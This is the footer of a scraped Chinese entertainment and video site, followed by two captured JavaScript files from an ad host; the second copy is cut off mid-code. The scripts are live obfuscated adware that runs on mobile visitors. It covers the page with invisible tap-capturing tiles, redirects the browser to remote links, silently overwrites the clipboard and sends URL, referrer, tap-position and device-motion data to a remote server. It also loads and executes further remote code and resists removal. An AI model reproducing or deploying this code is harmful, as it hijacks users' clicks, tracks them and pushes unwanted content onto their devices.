                       <li class="list p-0"><a class="pull-left" href="/rebo/19308.html" title="卿本佳人"><em class="num ">6</em>卿本佳人</a><span class="hits text-color">1.15 万</span>
              </li>
                       <li class="list p-0"><a class="pull-left" href="/rebo/193261.html" title="从指尖传出的认真的热情-青梅竹马是消防员"><em class="num ">7</em>从指尖传出的认真的热…</a><span class="hits text-color">1.11 万</span>
              </li>
                       <li class="list p-0"><a class="pull-left" href="/rebo/106220.html" title="西西里的美丽传说"><em class="num ">8</em>西西里的美丽传说</a><span class="hits text-color">9043</span>
              </li>
                </ul>
     </div>
      </div>
       <div class="layout-box clearfix">
    <div class="box-title " style="padding:0px 0px 10px 0">
    <h3 class="m-0"><i class="icon iconfont text-color">&#xe66e;</i>热门资讯</h3>
    </div>  
         <div class="box-video-text-list">
                   <div class="clearfix"><a class="video-pic loading" href="/news/25203.html" title="蒋一侨生日迎来公益应援，暖心粉丝捐助希望小学" data-original="https://img1.ynet.com/2021/02/01/573008ea103ae96da39d24a0aeddfafb.jpg" style="padding-top:52.5%;"><span class="note text-bg-c">蒋一侨生日迎来公益应援，暖心粉…</span><span class="num">1</span></a></div>
                 <ul class="clearfix mg-0">
                      <li class="list p-0"><a class="pull-left" href="/news/79114.html" title="凭《西游记》爆红，曾两度淡出荧屏，如今成总裁身份显赫"><em class="num active">2</em>凭《西游记》爆红，曾两度淡出荧</a>
              </li>
                       <li class="list p-0"><a class="pull-left" href="/news/70010.html" title="他的背景太吓人，演艺圈势力远超刘天王！"><em class="num active">3</em>他的背景太吓人，演艺圈势力远超</a>
              </li>
                       <li class="list p-0"><a class="pull-left" href="/news/62766.html" title="刘国梁潘粤明录节目组八卦CP 现场讨论何猷君画风欢乐"><em class="num ">4</em>刘国梁潘粤明录节目组八卦CP 现</a>
              </li>
                       <li class="list p-0"><a class="pull-left" href="/news/60410.html" title="玩转混搭造型 看“青霞姐姐”温心教你时尚穿搭"><em class="num ">5</em>玩转混搭造型 看“青霞姐姐”温</a>
              </li>
                       <li class="list p-0"><a class="pull-left" href="/news/58238.html" title="黄圣依演技遭吐槽 本人回应：接受批评挑战自己"><em class="num ">6</em>黄圣依演技遭吐槽 本人回应：接</a>
              </li>
                       <li class="list p-0"><a class="pull-left" href="/news/56523.html" title="女星控后街男孩成员尼克·卡特强奸 当时只有18岁"><em class="num ">7</em>女星控后街男孩成员尼克·卡特强</a>
              </li>
                       <li class="list p-0"><a class="pull-left" href="/news/56261.html" title="范玮琪为林心如新剧唱片头曲 竟遭网友非法撷取"><em class="num ">8</em>范玮琪为林心如新剧唱片头曲 竟</a>
              </li>
                </ul>
     </div>
      </div>
      </div>
 <!--右侧模块结束-->
</div>
</div>
<span class="detail-hits" data-sid="1" data-id="76210" data-type="insert"></span><!--盒子结束--> 
﻿ 
  <div class="row">
      ﻿<div class="footer-nav hidden-sm hidden-xs"><a href="/sitemap.html" title="网站地图" target="_blank">网站地图</a>-<a href="/map/rss.xml" title="RSS地图" target="_blank">RSS地图</a>-<a href="/map/baidumap.xml" title="百度地图" target="_blank" >百度地图</a>-<a href="/map/360map.xml" title="360地图" target="_blank" >360地图</a>-<a rel="nofollow" href="/gb/" title="给我留言" target="_blank">给我留言</a>-<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a79d586ff554edece2e789eb9c3455c5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div>
    <div class="box-footer clearfix">
    <div class="container">
        <p class="m-0 text-muted"><p>Copyright © 2016-2023 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.cxreggae.com"><font color="#CC0000">www.</font><font color="#F60">cxreggae</font><font color="#CC0000">.Com</font></a></b> .All Rights Reserved .</p></p>
      <p class="visible-xs"><a class="text-muted" href="/gb/" title="留言求片">留言求片</a></p>
    </div>
  </div>
</div>
<ul class="slider-extra clearfix">
  <li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont">&#xe900;</i></a></li>
  <li class="visible-xs hidden-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share">&#xe62d;</i></a></li>
  <li class="hidden-xs"><span><i class="icon iconfont icon-qrcode">&#xe62d;</i></span>
    <div class="sideslip">
      <div class="col-pd"><p class="qrcode"></p>
        <p class="text-center text">扫码用手机访问</p>
      </div>
    </div>
  </li>
  <script src=/runtime/ad/pingbi.js></script>
  <li><a href="/gb/"><i class="icon iconfont">&#xe63e;</i></a></li>
</ul>
<script src=/js/xp.js></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a79d586ff554edece2e789eb9c3455c5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://22392dytasd.prinxfw.com:9386/gsvjxz4bnu/392
body_size: 7970
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"sQ@\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"q62Yd5*p5df6Y2Fc0fYp=#o@xno0= #0n{@x]a\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@ssQ@6Sph((mL5Dqf47m(O^gQs{K\"=\"J_5q}\"g\"hFFJLg\\/\\/@ssQ@6Sph((mh_XCS__m(O^gQs{K\"=\"^_5q\"g\"hFFJLg\\/\\/@shF_6mh_dFL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@shFhTmh_dFL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"pLXCR4o)2_\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://22393dytasd.prinxfw.com:9386/y2euivm4pc/393
body_size: 7973
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return 